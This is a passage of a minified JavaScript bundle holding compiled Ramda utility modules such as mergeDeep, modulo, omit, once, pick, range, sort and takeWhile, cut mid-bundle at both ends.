"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./internal/_isObject.js")),t=u(require("./mergeWithKey.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(u,n,i){return(0,t.default)(function(t,n,i){return(0,r.default)(n)&&(0,r.default)(i)?e(u,n,i):u(t,n,i)},n,i)}),i=n;exports.default=i;
},{"./internal/_curry3.js":"kpol","./internal/_isObject.js":"kkf3","./mergeWithKey.js":"tvyu"}],"ISED":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return r},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"YyaO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return t},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"Ckp1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeDeepWithKey.js":"PDQ8"}],"Emgb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},t,r)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"TXPI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeWithKey.js":"tvyu"}],"Eawn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r<e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"n4Vv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)<e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dPOa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e%r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"GPee":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e,t,r){var l=r.length,n=r.slice(),c=e<0?l+e:e,u=t<0?l+t:t,a=n.splice(c,1);return c<0||c>=r.length||u<0||u>=r.length?r:[].concat(n.slice(0,u)).concat(a).concat(n.slice(u,r.length))}),l=r;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"v0nE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e*r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"cOZK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return-e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Z9KL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./all.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),a=l;exports.default=a;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./all.js":"S9AK"}],"sFxD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./curryN.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){var u=e<0?1:e+1;return(0,r.default)(u,function(){return(0,t.default)(e,arguments)})}),a=n;exports.default=a;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./nth.js":"qZfm"}],"VL8o":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(r(t))}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Tjit":[function(require,module,exports) {
"use strict";function e(e){return[e]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"jMG7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_of.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_of.js":"Tjit"}],"vzaN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u={},n=0,o=e.length;n<o;)u[e[n]]=1,n+=1;for(var a in r)u.hasOwnProperty(a)||(t[a]=r[a]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pC2t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){var t,u=!1;return(0,e.default)(r.length,function(){return u?t:(u=!0,t=r.apply(this,arguments))})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh"}],"acTy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_isFunction.js")),r=t(require("./_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,u){if(null==u||!(0,e.default)(u.then))throw new TypeError("`"+t+"` expected a Promise, received "+(0,r.default)(u,[]))}
},{"./_isFunction.js":"zE4h","./_toString.js":"I9SJ"}],"VS2I":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("otherwise",t),t.then(null,e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"Nq77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=function(e){return{value:e,map:function(r){return t(r(e))}}},u=(0,e.default)(function(e,r,u){return e(function(e){return t(r(e))})(u).value}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol"}],"lmbo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return[e,r]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ki2S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r){return(0,t.default)(function(t,u){return(0,e.default)(Math.max(0,t.length-u.length),function(){return t.apply(this,r(u,arguments))})})}
},{"./_arity.js":"MpM6","./_curry2.js":"ONaB"}],"YdO4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_concat.js")),t=r(require("./internal/_createPartialApplicator.js"));function r(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(e.default),u=a;exports.default=u;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S"}],"i0he":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_createPartialApplicator.js")),t=a(require("./flip.js"));function a(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,t.default)(e.default)),l=u;exports.default=l;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S","./flip.js":"lqVT"}],"eJvr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./filter.js")),r=u(require("./juxt.js")),t=u(require("./reject.js"));function u(e){return e&&e.__esModule?e:{default:e}}var d=(0,r.default)([e.default,t.default]),l=d;exports.default=l;
},{"./filter.js":"mRud","./juxt.js":"bB5w","./reject.js":"kZgy"}],"CyIm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./equals.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,a),u)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo","./path.js":"T1Bn"}],"kZIN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./defaultTo.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u,a))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./defaultTo.js":"svh0","./path.js":"T1Bn"}],"IVkp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return e((0,r.default)(t,u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./path.js":"T1Bn"}],"ody2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0;u<e.length;)e[u]in r&&(t[e[u]]=r[e[u]]),u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"PNcc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0,a=e.length;u<a;){var n=e[u];t[n]=r[n],u+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"oojD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)e(r[u],u,r)&&(t[u]=r[u]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ggT8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./composeK.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./composeK.js":"gYMG","./reverse.js":"gQ0n"}],"GqLk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)([r],t)}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"wqpN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./multiply.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,1),d=u;exports.default=d;
},{"./multiply.js":"v0nE","./reduce.js":"XCtv"}],"kUuv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(t.length,function(){for(var r=[],u=0;u<t.length;)r.push(t[u].call(this,arguments[u])),u+=1;return e.apply(this,r.concat(Array.prototype.slice.call(arguments,t.length)))})}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"XGLe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_map.js")),t=i(require("./identity.js")),r=i(require("./pickAll.js")),u=i(require("./useWith.js"));function i(e){return e&&e.__esModule?e:{default:e}}var l=(0,u.default)(e.default,[r.default,t.default]),a=l;exports.default=a;
},{"./internal/_map.js":"ge4z","./identity.js":"xRFZ","./pickAll.js":"PNcc","./useWith.js":"kUuv"}],"MiXd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t,u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"A55C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./is.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,u[t])}),s=u;exports.default=s;
},{"./internal/_curry3.js":"kpol","./is.js":"crsG"}],"gcOg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./pathOr.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,[t],u)}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./pathOr.js":"kZIN"}],"Rb5Q":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t[r])}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rsSi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return e.map(function(e){return(0,r.default)([e],t)})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"k6o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(!(0,r.default)(e)||!(0,r.default)(t))throw new TypeError("Both arguments to range must be numbers");for(var u=[],n=e;n<t;)u.push(n),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isNumber.js":"nM6P"}],"E7US":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1;u>=0;)r=e(t[u],r),u-=1;return r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rWyQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curryN.js")),r=u(require("./internal/_reduce.js")),t=u(require("./internal/_reduced.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(4,[],function(e,u,n,d){return(0,r.default)(function(r,n){return e(r,n)?u(r,n):(0,t.default)(r)},n,d)}),d=n;exports.default=d;
},{"./internal/_curryN.js":"CrMu","./internal/_reduce.js":"O4GP","./internal/_reduced.js":"zVAH"}],"LNfD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_reduced.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),d=u;exports.default=d;
},{"./internal/_curry1.js":"tznh","./internal/_reduced.js":"zVAH"}],"Q8fG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t,n=Number(r),u=0;if(n<0||isNaN(n))throw new RangeError("n must be a non-negative number");for(t=new Array(n);u<n;)t[u]=e(u),u+=1;return t}),n=t;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"b9au":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./always.js")),t=u(require("./times.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)((0,r.default)(e),u)}),s=a;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./always.js":"Pija","./times.js":"Q8fG"}],"eIvh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return t.replace(e,r)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwYU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[r];u<n;)r=e(r,t[u]),o[u+1]=r,u+=1;return o}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"t1Wd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./ap.js")),u=a(require("./map.js")),t=a(require("./prepend.js")),n=a(require("./reduceRight.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,a){return"function"==typeof a.sequence?a.sequence(e):(0,n.default)(function(e,n){return(0,r.default)((0,u.default)(t.default,e),n)},e([]),a)}),f=d;exports.default=f;
},{"./internal/_curry2.js":"ONaB","./ap.js":"LbNs","./map.js":"NpRO","./prepend.js":"GqLk","./reduceRight.js":"E7US"}],"DeH6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./always.js")),t=u(require("./over.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,t.default)(e,(0,r.default)(u),a)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./always.js":"Pija","./over.js":"Nq77"}],"AVkf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"js4T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){var u=e(r),o=e(t);return u<o?-1:u>o?1:0})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"WNSN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){for(var u=0,o=0;0===u&&o<e.length;)u=e[o](r,t),o+=1;return u})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"btNo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./invoker.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1,"split"),u=r;exports.default=u;
},{"./invoker.js":"of1t"}],"k5o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./length.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){return[(0,t.default)(0,e,u),(0,t.default)(e,(0,r.default)(u),u)]}),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./length.js":"Tfdg","./slice.js":"d4ev"}],"TmFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var u=[],i=0;i<t.length;)u.push((0,r.default)(i,i+=e,t));return u}),i=u;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"kdaU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=r.length,l=[];t<u&&!e(r[t]);)l.push(r[t]),t+=1;return[l,Array.prototype.slice.call(r,t)]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Sj1A":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./take.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./take.js":"JnVN"}],"rjHs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)-Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pTL8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./concat.js")),t=u(require("./difference.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e,u),(0,t.default)(u,e))}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./concat.js":"rrP6","./difference.js":"ErY5"}],"jPSf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./concat.js")),t=u(require("./differenceWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,u,a),(0,t.default)(e,a,u))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./concat.js":"rrP6","./differenceWith.js":"vx2d"}],"sstO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=t.length-1;u>=0&&e(t[u]);)u-=1;return(0,r.default)(u+1,1/0,t)}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"IIc4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),t=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=r.default.result,e.prototype["@@transducer/step"]=function(e,r){return this.f(r)?this.xf["@@transducer/step"](e,r):(0,t.default)(e)},e}(),n=(0,e.default)(function(e,t){return new s(e,t)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"TWpP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtakeWhile.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["takeWhile"],t.default,function(e,r){for(var t=0,a=r.length;t<a&&e(r[t]);)t+=1;return(0,u.default)(0,t,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtakeWhile.js":"IIc4","./slice.js":"d4ev"}],"HIVA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"wWvF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xtap.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){return e(r),r})),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtap.js":"HIVA"}],"Ax4M":[function(require,module,exports) {
"use strict";function e(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"HkXy":[function(require,module,exports) {
